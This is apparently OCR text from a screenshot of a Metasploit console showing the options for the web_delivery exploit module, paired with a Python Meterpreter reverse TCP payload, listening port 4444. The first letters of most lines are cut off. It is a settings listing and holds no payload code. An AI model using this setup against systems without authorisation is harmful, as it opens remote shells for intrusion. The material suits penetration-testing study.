 xploit(web_delivery) > show options
e options (exploit/multi/script/web_delivery):
me Current Setting Required Description
-- --------------- -------- -----------
VHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0
VPORT 8080 yes The local port to listen on.
L false no Negotiate SSL for incoming connections
LCert no Path to a custom SSL certificate (default is randomly generated)
IPATH no The URI to use for this exploit (default is random)
ad options (python/meterpreter/reverse_tcp):
me Current Setting Required Description
-- --------------- -------- -----------
OST yes The listen address
ORT 4444 yes The listen port
it target:
Name
----
Python
xploit(web_delivery) >